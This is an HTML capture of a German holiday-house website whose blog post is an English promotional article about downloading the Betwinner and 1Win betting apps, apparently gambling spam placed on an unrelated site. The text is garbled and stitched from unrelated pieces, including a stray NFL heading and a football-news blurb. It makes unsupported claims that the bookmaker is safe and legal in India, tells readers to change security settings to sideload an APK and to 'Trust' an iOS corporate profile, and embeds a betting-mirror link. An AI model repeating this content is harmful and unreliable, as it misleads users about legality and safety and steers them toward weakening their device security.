

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferienhaus-amschildberg.de/blog/betwinner-app-download-for-android-apk-and-ios-for-264/
body_size: 51037
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Betwinner App Download for Android apk and iOS for Free &#8211; Ferienhaus</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Feed" href="https://ferienhaus-amschildberg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Kommentar-Feed" href="https://ferienhaus-amschildberg.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferienhaus-amschildberg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/style.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-style-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/style.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C500%2C700%2C800%7CLora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-custom-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/css/custom.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-theme-css'  href='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick-theme.css?ver=5.5.8' type='text/css' media='all' />
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://ferienhaus-amschildberg.de/wp-json/" /><link rel="alternate" type="application/json" href="https://ferienhaus-amschildberg.de/wp-json/wp/v2/posts/2436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferienhaus-amschildberg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ferienhaus-amschildberg.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Betwinner App Download for Android Apk &#038; iOS 2023' href='https://ferienhaus-amschildberg.de/blog/betwinner-app-download-for-android-apk-ios-2023-269/' />
<link rel='next' title='1win Orgua Reviews Read Customer Support Evaluations Of 1winorgua' href='https://ferienhaus-amschildberg.de/blog/1win-orgua-reviews-read-customer-support-6/' />
<meta name="generator" content="WordPress 5.5.8" />
<link rel="canonical" href="https://ferienhaus-amschildberg.de/blog/betwinner-app-download-for-android-apk-and-ios-for-264/" />
<link rel='shortlink' href='https://ferienhaus-amschildberg.de/?p=2436' />
<link rel="alternate" type="application/json+oembed" href="https://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferienhaus-amschildberg.de%2Fblog%2Fbetwinner-app-download-for-android-apk-and-ios-for-264%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferienhaus-amschildberg.de%2Fblog%2Fbetwinner-app-download-for-android-apk-and-ios-for-264%2F&#038;format=xml" />
    <style type="text/css">

            @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {
                position: initial;
            }
        }
               
        .top-header .top-social li>a:hover,
        .copyright>p a,
        .type-post .entry-cover .post-meta>span>a:hover,
        .author.vcard a:hover,
        .slider-section2 .container .row .post-block .post-box .entry-content>span>a:hover,
        .type-post .entry-header>span>a:hover,
        .related-post .related-post-box>h3>a:hover,
        .entry-content .page-link,
        .entry-content .page-link:hover,
        .widget a:hover,
        .search-box span i,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .widget_latestposts .latest-content span a:hover,
        .footer-light .widget_latestposts .latest-content span a:hover,
        .widget_categories ul li a:hover,
        .widget_archive ul li a:hover,
        .footer-light .widget_categories ul li a:hover,
        .footer-light .widget_archive ul li a:hover {

            color: #940000;
        }

  

        .woocommerce-error,
        .woocommerce-info,
        .woocommerce-message {

            border-top-color: #940000;
        }

        .woocommerce-error::before,
        .woocommerce-info::before,
        .woocommerce-message::before {

            content: "\e015";
            color: #940000;
        }

                    .blog-paralle .type-post .entry-content>a:hover,
            .type-post .entry-content>a:hover,
                .wp-block-tag-cloud a.tag-cloud-link:hover,
        article[class*="type-"] .entry-content .entry-footer .tags a:hover,
        .error-block a:hover,
        .footer-light .widget_social>ul li,
        .footer-light .widget_social>ul li a,
        .footer-dark .widget_social>ul li,
        .footer-dark .widget_social>ul li a,
        #search-form [type=submit],
        .widget_search input#submit,
        .post-password-form [type=submit],
        .wp-block-quote,
        .wp-block-quote.has-text-align-right,
        .wp-block-quote.has-text-align-left,
        blockquote,
        q,
        .scroll-top .back-to-top,
        .section-header h3:before,
        .woocommerce span.onsale,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt {

            background-color: #940000;
        }

        .type-post:not(.post-position) .entry-header .entry-title::before,
        .related-post>h3::before,
        .comments-title::before,
        .comment-reply-title::before,
        .widget-title::before,
        .slider-section5 .post-item .carousel-caption>a:before,
        .slider-section2 .container .row .post-block .post-box .entry-content>a:before {

            background-color: #940000;
            content: "";
        }

        /* - max-width: 991 */
        @media (max-width: 991px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }

            .site-navigation {

                background-color: #940000;
            }
        }

        /* - min-width: 992 */
        @media (min-width: 992px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }
        }
                .header_s .top-header {

            padding-top: 1000;
        }
                .header_s .top-header {

            padding-bottom: 1000;
        }
                .site-navigation>ul>li>a {

            color: #940000;
        }
                .site-navigation>ul>li>a:hover {

            color: #935757;
        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            color: #f73c27;
        }
                .site-navigation ul li .sub-menu li a:hover,
        .site-navigation ul li .children li a:hover {

            color: #f93011;
        }
                .header_s .menu-block,
        .menu-toggle {

            background-color: #e0e0e0;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                background-color: #e0e0e0;
            }

        }
                .site-navigation ul li .sub-menu,
        .site-navigation ul li .children {

            background: #81d742;
        }
                .header_s .menu-block {

            border-top: 1px solid #81d742;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                border-top: 1px solid #81d742;
            }

        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            border-bottom: 1px solid #ffffff;
        }
                /* - max-width: 991 */
        @media (max-width: 991px) {

            .site-navigation {

                background-color: #ffffff;
            }
        }
            .site-title
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        body
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 10000;
                }

        .page-content .type-post .entry-header .entry-title>a,
    .page-search-content .type-post .entry-header .entry-title>a
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 24px;
                }

        .widget-title,
    .trending-section .section-header h3
    {

                    font-family: Lora;
                }

    .widget-title
    {

                    font-weight: 700;
                        font-size: 1000;
                }

            .header-img .top-header:before {

            background: rgba(255, 255, 255, 0.3);
        }

        .news-letter-wrap h2
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        .news-letter-wrap .input-field.input-submit #eclg-submit-btn
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 16px;
                }

            .news-letter-wrap {

            background-color: #fcb811;
        }
                .news-letter-wrap h2 {

            color: #fff;
        }
                .news-letter-wrap .input-field label {

            color: #444;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            background-color: #d35400;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            background-color: #333;
        }
        
    </style>

    		<style type="text/css">
					a.site-title,
			.site-description,
            .logo-block > a
            {
				color: #940000;
			}
				</style>
		<link rel="icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a:link { color: #717171; }
a:visited { color: #717171; }
a:active { color: #000000; }
a:hover { color: #940000; }		</style>
		</head>

<body class="post-template-default single single-post postid-2436 single-format-standard wp-embed-responsive header-img">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<!-- Loader /- -->

            <header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1" style="background-image: url( https://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-headerroh-scaled-7.jpg );">
                <!-- Top Header -->
    <div class="container-fluid no-right-padding no-left-padding top-header">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-12">
                                </div>

                <div class="col-lg-4 logo-block">
                                           <p><a href="https://ferienhaus-amschildberg.de/" rel="home" class="site-title">Ferienhaus</a></p>
                                                <p class="site-description">Am Schildberg</p>
                                    </div>
                <div class="col-lg-4 col-12">
                                        <ul class="top-right user-info">
                                            </ul>
                </div>
            </div>
        </div><!-- Container /- -->
    </div><!-- Top Header /- -->

    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
            <div class="primary-navigation-wrap">
                <button class="menu-toggle" data-toggle="collapse" data-target="#site-navigation" aria-controls="site-navigation" aria-expanded="false" >
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                </button> <!-- .menu-toggle -->
                <nav id="site-navigation" class="site-navigation">
                    <ul id="menu-menue" class="primary-menu nav-menu"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209"><a href="https://ferienhaus-amschildberg.de/">Unser Ferienhaus</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ferienhaus-amschildberg.de/preise/">Unsere Preise</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://ferienhaus-amschildberg.de/kontakt/">Kontakt</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://ferienhaus-amschildberg.de/umgebung/">Umgebung</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://ferienhaus-amschildberg.de/impressionen/">Impressionen</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://ferienhaus-amschildberg.de/links/">Links</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://ferienhaus-amschildberg.de/anfahrt/">Anfahrt</a></li>
</ul>                </nav>
            </div><!-- // primary-navigation-wrap -->
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    
</header><!-- Header Section /- -->
<div class="main-container">
    <main class="site-main">
<!-- Page Content -->
<div id="content" class="container-fluid no-left-padding no-right-padding page-content blog-single single-post">
    <!-- Container -->
    <div class="container">
        <div class="row">
                        <!-- Content Area -->
            <div class="col-xl-8 col-lg-8 col-md-6 col-12 content-arearight">
            <article id="post-2436" class="post-2436 post type-post status-publish format-standard hentry category-blog">
                <div class="entry-cover">
                        </div>
		    <div class="entry-content">
        <div class="entry-header">
            <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>            <h1 class="entry-title">Betwinner App Download for Android apk and iOS for Free</h1>
            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="https://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="https://ferienhaus-amschildberg.de/2023/11/06/" rel="bookmark">6. November 2023</a></span>            </div>
        </div>
        <h1>Betwinner App Download for Android apk and iOS for Free</h1>
<p>You can start betting as soon as you register and make your first deposit, but you will not be able to withdraw your funds until your identity is confirmed. 10Cric App is one of the best betting app available for Indian betting market. With such special sections also come bonuses that are specially tailored for these sports and can be really attractive for punters. Betting apps are competing with betting websites because of their sleek and user friendly interfaces which in turn results in better performance.</p>
<p>All available LIVE bets can be viewed in the relevant section of the app. Remember, however, that some outcomes and odds are only available before the match starts, so it is advisable to think about your bets in advance. No matter what OS type your gadget uses, the application will run smoothly.</p>
<p>Indian players these days really prefer mobile betting apps. Are you looking for the most trusted and reputable online betting apps in India! BettingApps India brings to you a carefully reviewed and curated list of all the online betting apps operational in India. It has acquired the license from the local gambling authority. This fact, however, does not forbid Betwinner to welcome new users from all over the world. As an Indian, you&#8217;ve got an opportunity to play with all the website features and to use the Betwinner mobile app without any restrictions.</p>
<p>Also, it gives you 10 days money-back guarantee in case the voucher you bought does not work. The client must not disclose the withdrawal password or codes that change his phone number. 1Win is reliable, however, the customer must also contribute and ensure the confidentiality of their data. On the 1win website, the sport is represented with a large selection of bets and outcomes.</p>
<p>The variety is overwhelming thanks to their software providers. Yes, you can contact the support team, where the best specialists will help you. To make a deposit you need to go to the Betwinner account menu, select the desired method, amount and confirm the transaction.</p>
<p>In addition, 1Win is reliable, and this is reflected in the resources used to ensure the security of customers. However, customers should keep the password in a safe place and away from third parties. All types of registration require no more than a few minutes. However, creating an account in one click is the fastest option, requiring you to enter most of your personal information a little later. Kabaddi is one of the local Indian sports and is also now getting popular in the betting world.</p>
<p>As a final say, Betwinner will be great for beginners as it offers a big welcome bonus that is up to 24,000 INR. More advanced players will have fun with complex options for betting, a large sportsbook and realistic casino games. In addition, we confirm that Betwinner is a safe, secure and legal betting platform in India.</p>
<ul>
<li>Whether you are a fan of table games like roulette or blackjack or a fan of slots, there is always something for every taste.</li>
<li>The bookmaker offers us the most advanced options for sports betting.</li>
<li>There is also a search field for the desired game and “Top Games”.</li>
</ul>
<p>In any case, the BetWinner mobile site is available to any user on any device. The mobile web version of BetWinner is well designed, safe, and completely reliable. That mobile sportsbook application is rightfully considered one of the best in the modern betting market. At BetWinner, players can try their hand on a variety of bets. Newbies and experienced bettors find the best international and local betting tournaments at the BetWinner app. The online bookmaker offers customers a stunning set of privileges.</p>
<p>If you have a similar Android device, the application still should be available for downloading and installing. Since the firm avails sufficient resources and tools, it is no surprise that many new players would want to try their services. Additionally, we know that phone use is the best way to access company resources. You can however download the latest version of Betwinner APK to your Android or iOS device by following the instructions we mentioned earlier.</p>
<p>This bookie, Betwinner accomplishes this spectacularly by creating and implementing promotions and offers suited to their customer needs. These promotions are put in place to give punters more opportunities to make large winnings by wagering with the bookie. In the meantime, you need to understand that Betwinner app download and enrolling is free, so it’s not yet time to start spending. You can get the links directly from the Betwinner website or from support.</p>
<p>Betwinner’s payment methods are optimized for use by players from Sri Lanka. Betwinner does not limit the transaction methods; there is a list of popular options to choose from for depositing and withdrawing funds. These can be well-known bank transfers, credit cards, prepaid cards or electronic wallets, as well as transactions in cryptocurrencies. All information about each of Betwinner’s payment methods is available on the website before you decide which one to prefer. These users just need to follow the instructions from this review to download the app and start placing wagers. And do not forget that you need to check and change your security settings to be able to receive the Betwinner app apk from the official website.</p>
<p>Customers recognize that this is a competitive site and it really tries to outperform industry-famous names. Don’t be surprised if this betting site becomes one of the largest in the business. TV Bet is the newest section of the 1Win website with TV games (Battle of the Elements, 5Bet, 7Bet, Keno, etc.). Without further ado, we advise you to try it and get an unforgettable gaming experience. There you will definitely forget about everything and immerse yourself in the process.</p>
<p>In the Betwinner app, players can quickly deposit or withdraw money from their gaming account. The service treats players from India and other countries with great respect, so you’ll find a wide variety of money transaction methods as well as currencies. Players from India can make deposits to their gaming account in rupees. The Betwinner app is optimised to the max and made in a high-tech way, so you can enjoy the fun of gaming on your mobile device. By using the app, you guarantee yourself the most comfortable gambling experience without any delays. The app and interface will work perfectly on any screen with a modern mobile device so you can bet quickly or spend time in the casino.</p>
<p>1win register is a quick process, after which you will be able to choose your favorite game and place your bet. 1Win offers an innovative and very easy to navigate application. Available for Android and iOS systems, the page is very easy to use, and the colors make it easier to access. We checked that there were no failures or any problems when accessing using the application.</p>
<p>If you like to make a 1win bet, then you will love the casino too. 1win casino has a huge collection of gambling games for all tastes. You can go to the section from the main page of the 1win website. Before you do so, however, you need to register or log in to your account.</p>
<p>A point to note however Betwinner app the main website is absolutely the best place to obtain the installation package. This is capable of setting up and has the full capabilities of creating a localized installation of the bookie’s application on your cellular device. Betwinner app being said, this procedure is not recommended by Google since they cannot guarantee the application does what it does. However, since the origin and functionality of the application are well known to the user, this should be a no-brainer.</p>
<p>How about relying on an app that meets all technical capacities, regardless of their sophistication levels? That&#8217;s what the Betwinner app does, and they cover every operation perfectly, and actually, it is even in a more convenient manner. The typical benefit of speed and applications&#8216; affordability also plays a big part in your sports wagering. After choosing the iOS button, you will be sent to the Apple App Store website, where you may choose “Get” to download the mobile app. When the download is finished, locate the APK file in your device’s Downloads folder or notification panel, then tap it to begin the installation process.</p>
<p>You can choose between slots, roulette, baccarat, jackpot, blackjack and other exciting games. IPhone users appreciate the work of the application and favor bets in it rather than in the desktop version. A first-class application will make it easy to replenish your account, place bets, receive bonuses, and choose a large withdrawal of winnings.</p>
<p>To know the detailed process on betting apps download, refer to our download guide. At BettingApps India we review and recommend all the betting apps that are safe and you can checkout our recommendations on this page. There are many betting apps available with very good features but to identify the best betting app in India is a bit trickier.</p>
<p>According to the Public Gambling Act of 1867, gambling is prohibited in the public gambling houses and considered illegal but it makes no mention of online betting. With all the risk being taken by the punter, the bookie has made it a habit to make all that pressure worth the effort and time taken to create the slip. Another amazing facet of this bookie is a VIP section in their casino. For big rollers, nothing is more frustrating than being limited by minuscule maximum win margins and being forced to stake with only a fraction of what you can afford. The VIP program comes with great odds and large margins for those big-time punters.</p>
<h2>How To Watch the Dolphins vs. Chiefs Game A guide on Watching the Dolphins vs. Chiefs Game</h2>
<p>This is the most used of the two versions; android and iOS. Hence, the company puts a lot of effort into optimizing its performance and ensuring that players can easily access the platform. Users can complete all operations through the Bet winner apk, provided the bookmaker&#8217;s central system supports the functionalities. There are plenty of benefits to be enjoyed by app users, which apply to all versions, so we have highlighted them later in a different chapter. It should be remembered that all bonus funds are immediately credited to a separate account. In order to transfer bonuses to the main account, you will need to win them back.</p>
<p>Yes, everything within the Betwinner app is customizable including the way odds are presented and the language being used. Yes, all your account details can be viewed from any of their technology solutions even the Betwinner app. The tone or  at least some discussions in this Betwinner app review might have triggered your thought of joining the company. That’s absolutely okay, nothing should stop you, but do you know how it’s done? Yes, that could be a slight holdback which we will explain shortly.</p>
<p>When it comes to sports betting, you won’t find a more complete betting platform. 1Win covers more than 35 sports, from athletics and Australian rules to winter sports and UFC fights. With over 12,000 betting markets and some of the most competitive odds in the business, 1Win has something for every bookmaker fan.</p>
<p>There are certain things to look upon when choosing the sports book. The variety of the games available for the Indian market, the betting markets that are of interest to you, ease of use etc. It means that you have an opportunity to choose the promo code that fits your gambling style completely. Also, you might meet the word WINMAX that activates the first deposit bonus. Actually, the bonus is being delivered automatically, without a need for a promo code.</p>
<p>Download the Aviator Betwinner iOS app to be ahead in the Aviator game. With the Betwinner application, you will not experience any difficulties in placing bets and using the company’s services. The application works around the clock and with minimal requirements for the devices on which it is installed.</p>
<p>If you have a similar Android device, the Aviator betting app should still be available for download and installation. We know that many customers are excited about betting rounds and special bonuses and end up spending more than they should. In these cases, 1Win offers the necessary support so that this client does not spend more than he has.</p>
<p>There are games such as 3 Card Poker, Casino Hold’em, 6+ Poker, Caribbean Stud Poker and others. In addition, there are poker games with attractive jackpots in the casino section. At 1Win Casino you will find all the classic games and other entertainment options of the highest level.</p>
<p>However, all organizations usually increase the number of promotional offers and do not think about increasing the amount of earnings. For example, a bookmaker can offer its customers a welcome bonus for depositing up to 500%. Received, which is distributed over the first four deposits. Each sporting event offers a wide range of odds, so any player can choose a bet based on personal preferences. The coefficients offered by the application are as high as on the official 1Win website. Finally Tomesh, thought of converting all the information he had gained over years to reflect on the pages and help punters who are spending loads of time doing this research.</p>
<p>It involves tapping on any &#8222;Betwinner download&#8220; button within this guide, and you will have your files stored straightaway. Our apk is directly sourced from the bookie&#8217;s phone page, meaning that it is authentic, safe, and untroubling. So, feel free to get your free version today and start enjoying the massive benefits of playing on this interface. 1Win offers a full range of betting services, offering sports betting and casino games.</p>
<p>To do this, go to the settings and look for the “General” section. Here, you need to find the “Corporate Programs” button and click on it. Then, you need to check the box “Contrast” and click on the line “Trust”. After that, the application will work correctly on your gadget.</p>
<p>When you first come across the bookie on Android, the first thing that comes to mind is knowing they are not the first to do it. The bookie game has plenty of fish in the sea so Betwinner has to at least ensure they are as competitive as their rivals in the industry. That also means that apart from the convenience itself of wagering on your cellular device, nothing new comes from the android experience except personalization. There are no specific requirements or technical characteristics for using the BetWinner mobile version. It can be opened through any browser on any phone, tablet, and even PC. If your prediction is successful, the winnings will be credited to your main account immediately after the calculation.</p>
<p>While selecting a betting app it is extremely important for the new beginner to choose one with easier navigation and smooth user interface. A combined pack of all these features is very helpful to enjoy the best betting experience. For example, 22Bet App and 1XBet App have a collection of more than 50+ sports for you to choose from and bet on. However, we recommend that you only use betting apps that are freely available in India.</p>
<p>This apk is easy to retrieve considering the less strict rules and the ability to access it directly from the bookmaker’s website. That’s it, the Betwinner app is ready to impress you with its far-reaching benefits and huge scope of various features. The process of getting the bonus will not take much of your time and does not require any special action. Any bettor wants to use the best mobile bookie out there, but, as we all know, there is no ideal solution suitable for everyone.</p>
<p>This is just because google play store does not allow to directly download any betting apps. The only ways to get a betting app on your android phone is via a third party or visiting the bookmakers’ official website. Hence, if you are someone who likes to try your luck on casino games then do check for it. Like wise some betting apps like Betway App host a separate casino app or casino section for that matter with variety of games like slots, card games etc. The live casino can be in a separate section as well with bonuses implying differently to casinos and live casinos.</p>
<p>Betwinner apk download requires the punter to have a smartphone, at least 32 Megabytes of data, enough space on their phones, and stable internet access. At 1win, you can even choose the country where the football match is taking place. You’ll find all types of poker, baccarat, roulette, blackjack, and more. A special person runs the game live and communicates with the customers. Unfortunately, for those who <a href="https://1xbet-giris.icu/"target="_blank">1 c bet</a> gain access through the app, there is no bonus for joining this feature. You will not be prohibited from participating in the entry bonus or any bonus offered by the company.</p>
<h3>Requirements for mobile devices</h3>
<p>Our team of experienced journalists and football enthusiasts are committed to delivering high-quality news articles that cover the Indian football landscape comprehensively. Whether it’s breaking news, transfer rumors, match previews and reviews, or exclusive interviews with players and coaches, we have you covered. The 1Win bookmaker is good, it gives high odds for e-sports + a large selection of bets on one event. At the same time, you can watch the broadcasts right in the app if you go to the live section.</p>
<h3>❌ Betting Apps Cons</h3>
<p>There is no more missing out because Bet winner app access for iPhone users is now available. So, you can as well enjoy the thrilling experience of using applications to place bets and conduct other gambling operations. First, you need to know the right platforms to find the authentic Betwinner apk access buttons. That should involve their official site and several third-party partners availing the apk files for promotional purposes. Also, don’t expect to find Betwinner app in the Google store because the available versions are only prediction platforms rather than the actual interface owned by this bookie. You will also receive notifications about Betwinner promotions and promotional offers.</p>
